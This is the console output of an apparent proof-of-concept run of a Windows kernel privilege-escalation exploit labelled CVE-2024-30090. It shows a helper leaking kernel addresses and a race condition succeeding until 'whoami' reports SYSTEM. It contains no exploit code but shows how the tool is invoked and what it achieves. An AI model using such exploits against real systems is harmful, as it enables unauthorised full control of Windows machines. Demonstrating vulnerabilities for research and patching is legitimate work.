 PS C:\Users\h4x> cd .\Desktop\
PS C:\Users\h4x\Desktop> .\CVE-2024-30090-Supporter.exe
[+] NT base address fffff8055b400000
[+] nt!SeDebugPrivilege virtual address fffff8055c153a18
PS C:\Users\h4x\Desktop> .\CVE-2024-30090.exe fffff8055c153a18
[+] Starting race condition...
[+] Race condition succeeded in 1 out of 3 attempts
[+] Race condition succeeded in 2 out of 3 attempts
[+] Race condition succeeded in 3 out of 3 attempts
[+] New process created successfully.
    |-> PID : 2108
    |-> TID : 2096
PS C:\Users\h4x\Desktop>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.22631.3593]
(c) Microsoft Corporation. All rights reserved.
C:\Users\h4x\Desktop>whoami
nt authority\system
C:\Users\h4x\Desktop>